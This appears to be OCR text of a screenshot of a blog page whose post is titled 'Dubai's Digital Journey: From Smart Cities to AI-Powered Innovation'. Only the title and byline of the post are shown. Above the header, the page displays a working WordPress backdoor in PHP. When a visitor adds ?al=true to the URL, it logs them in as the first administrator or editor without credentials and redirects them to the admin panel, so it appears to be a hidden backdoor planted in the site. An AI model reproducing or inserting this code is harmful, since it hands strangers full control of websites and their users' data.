
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Digital Journey: From Smart
Cities to AI‑Powered Innovation
Published
9 months ago
on
November 11, 2025
By
Anna Rose